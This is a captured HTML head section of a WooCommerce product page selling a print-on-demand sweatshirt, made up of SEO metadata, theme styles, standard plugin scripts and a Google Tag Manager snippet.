

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/
body_size: 48520
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Fly Scene In Paradise Pd Unisex Sweatshirt - Teeruto</title>
	<meta name="description" content="Fly Scene In Paradise Pd Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fly Scene In Paradise Pd Unisex Sweatshirt - Teeruto" />
	<meta property="og:description" content="Fly Scene In Paradise Pd Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1020" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/","url":"https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/","name":"Fly Scene In Paradise Pd Unisex Sweatshirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg","datePublished":"2023-03-13T06:25:34+00:00","description":"Fly Scene In Paradise Pd Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg","width":1200,"height":1020},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Fly Scene In Paradise Pd Unisex Sweatshirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Fly Scene In Paradise Pd Unisex Sweatshirt Comments Feed" href="https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Ffly-scene-in-paradise-pd-unisex-sweatshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Ffly-scene-in-paradise-pd-unisex-sweatshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/389710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=389710' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.252","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
